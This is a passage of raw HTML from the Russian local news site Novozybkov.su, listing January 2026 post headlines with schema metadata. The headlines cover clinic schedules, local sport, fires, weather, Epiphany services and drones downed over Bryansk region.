entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:10:34+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:10:34+03:00">12:10</time></div></header></article></div><div class="entry-row"><article id="post-208378" class="post-208378 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6\/","headline":"График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T11:36:56+00:00","datePublished":"2026-01-19T11:36:56+00:00","dateModified":"2026-01-19T11:36:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" title="График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января" rel="bookmark">График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T11:36:56+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T11:36:56+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208375" class="post-208375 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8\/","headline":"Очередной сезон побед открыли каратисты Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_10-20-03.jpg","dateCreated":"2026-01-19T10:35:13+00:00","datePublished":"2026-01-19T10:35:13+00:00","dateModified":"2026-01-19T10:35:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/" title="Очередной сезон побед открыли каратисты Новозыбкова" rel="bookmark">Очередной сезон побед открыли каратисты Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:35:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:35:13+03:00">10:35</time></div></header></article></div><div class="entry-row"><article id="post-208373" class="post-208373 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48\/","headline":"В Брянской области за минувшие выходные потушено 23 пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T10:12:01+00:00","datePublished":"2026-01-19T10:12:01+00:00","dateModified":"2026-01-19T10:12:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" title="В Брянской области за минувшие выходные потушено 23 пожара" rel="bookmark">В Брянской области за минувшие выходные потушено 23 пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:12:01+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:12:01+03:00">10:12</time></div></header></article></div><div class="entry-row"><article id="post-208371" class="post-208371 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9\/","headline":"Три украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T08:07:13+00:00","datePublished":"2026-01-19T08:07:13+00:00","dateModified":"2026-01-19T10:08:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" title="Три украинских дрона сбиты над Брянской областью" rel="bookmark">Три украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T08:07:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T08:07:13+03:00">08:07</time></div></header></article></div><div class="entry-row"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-19T12:58:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-19T12:58:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a 